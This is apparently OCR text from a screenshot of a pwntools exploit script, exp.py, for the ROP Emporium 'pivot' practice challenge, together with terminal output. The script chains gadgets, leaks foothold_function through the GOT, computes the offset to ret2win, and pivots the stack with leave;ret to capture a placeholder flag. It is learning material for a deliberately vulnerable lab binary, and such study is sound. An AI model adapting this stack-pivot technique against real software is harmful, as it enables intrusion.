 exp.py (~/桌面/pwnlearn/ROPEmporium/pivot) - gedit
打开(O)
保存(S)
lib_elf=ELF('./libpivot32.so')
leave_ret=0x80486a8
pop_eax=0x080488c0
pop_ebx=0x08048571
add_eax_ebx=0x080488c7
mov_eax_addr=0x080488c4
call_eax=0x080486a3
func_plt=elf.plt['foothold_function']
func_got=elf.got['foothold_function']
foothold_index=lib_elf.symbols['foothold_function']
ret2win_index=lib_elf.symbols['ret2win']
offset=int(ret2win_index-foothold_index)
p.recvuntil("place to pivot: ")
fake_ebp=int(p.recv(10),16)
payload1=p32(func_plt)
payload1+=p32(pop_eax)
payload1+=p32(func_got)
payload1+=p32(mov_eax_addr)
payload1+=p32(pop_ebx)
payload1+=p32(offset)
payload1+=p32(add_eax_ebx)
payload1+=p32(call_eax)
p.recvuntil('> ')
p.sendline(payload1)
payload2='a'*40+p32(fake_ebp-4)+p32(leave_ret)
p.recvuntil('> ')
p.sendline(payload2)
p.interactive()
yichen@ubuntu: ~/桌面/pwnlearn/ROP
yichen@ubuntu:~/桌面/pwnlearn/ROPEmport
[+] Starting local process './pivot32'
[*] '/home/yichen/\xe6\xa1\x8c\xe9\x9d\
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
RPATH: './'
[*] '/home/yichen/\xe6\xa1\x8c\xe9\x9d\
.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[*] Switching to interactive mode
foothold_function(), check out my .got
t.soROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactiv
$